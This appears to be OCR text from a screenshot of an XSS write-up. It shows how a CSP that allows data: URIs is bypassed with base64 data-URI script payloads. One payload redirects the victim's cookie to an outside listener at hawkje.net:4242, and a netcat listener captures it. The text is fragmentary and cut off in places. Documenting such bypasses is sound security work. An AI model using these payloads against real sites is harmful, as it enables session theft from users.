
The CSP contains
data:
, so we can use this a
Working XSS 1:
alert(document.domain)
:
<script src="data:;base64,YWxlcnQoZG9jdW1lbnQ
Working XSS 2:
document.location="http://hawkje.net:4242/?c=
<script
src="data:;base64,ZG9jdW1lbnQubG9jYXRpb249Imh
</script>
Incoming request from server
$ nc -nvlp 4242

Listening on [0.0.0.0] (family 0, port 42